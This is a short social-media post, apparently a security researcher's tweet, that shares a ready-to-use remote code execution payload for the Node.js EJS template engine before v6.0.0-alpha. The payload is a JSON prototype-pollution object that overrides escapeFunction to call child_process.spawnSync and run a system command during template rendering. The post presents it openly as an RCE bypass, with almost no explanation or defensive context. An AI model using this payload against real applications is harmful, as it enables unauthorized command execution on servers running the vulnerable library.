 BRuteLogic's tweet photo. Node.js RCE via EJS
(<v6.0.0-alpha)

Unsafe merge - Prototype Pollution leading to RCE via template rendering.

{"__proto__":{"client":true,"escapeFunction":"function(){return process.mainModule.require('child_process').spawnSync('id').stdout;};//"}}

#node #rce #bypass